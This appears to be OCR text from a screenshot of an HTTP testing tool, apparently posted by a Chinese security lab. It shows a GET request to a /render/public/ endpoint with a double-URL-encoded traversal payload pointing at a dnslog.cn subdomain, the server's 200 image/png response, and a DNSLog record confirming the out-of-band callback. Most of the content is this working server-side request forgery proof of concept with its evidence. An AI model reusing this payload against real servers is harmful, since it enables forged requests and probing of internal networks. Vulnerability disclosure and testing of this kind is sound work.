 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /render/public/..%252f%255Ckvc1mh.dnslog.cn%252f%253F%252f..%252f.. HTTP/1.1
2 Host ? : 127.0.0.1:3001
3
4
9095bytes / 196ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-store
4 Content-Type: image/png
5 Last-Modified: Fri, 14 Feb 2025 19:21:58 GMT
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 X-Xss-Protection: 1; mode=block
9 Date: Sat, 31 May 2025 15:08:35 GMT
10 Content-Length: 9095
11
12 �PNG
13
14
DNSLog Platform
不安全 http://www.dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
kvc1mh.dnslog.cn
公众号 · 弥天安全实验室
DNS Query Record IP Address Created Time
kvc1mh.dnslog.cn 221.179.155.20 2025-05-31 23:08:5
8